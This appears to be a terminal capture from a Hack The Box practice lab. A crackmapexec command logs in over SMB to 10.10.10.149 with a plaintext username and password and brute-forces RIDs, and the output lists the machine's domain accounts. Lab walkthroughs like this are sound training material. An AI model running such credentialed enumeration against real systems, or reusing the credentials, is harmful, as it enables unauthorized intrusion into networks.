 ┌──(root💀matrix)-[/home/cybex/lab/htb]
└─# crackmapexec smb 10.10.10.149 -u hazard -p stealth1agent --rid-brute
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK [+] Brute forcing RIDs
SMB 10.10.10.149 445 SUPPORTDESK 500: SUPPORTDESK\Administrator (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 501: SUPPORTDESK\Guest (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 503: SUPPORTDESK\DefaultAccount (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 513: SUPPORTDESK\None (SidTypeGroup)
SMB 10.10.10.149 445 SUPPORTDESK 1008: SUPPORTDESK\Hazard (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1009: SUPPORTDESK\support (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1012: SUPPORTDESK\Chase (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1013: SUPPORTDESK\Jason (SidTypeUser)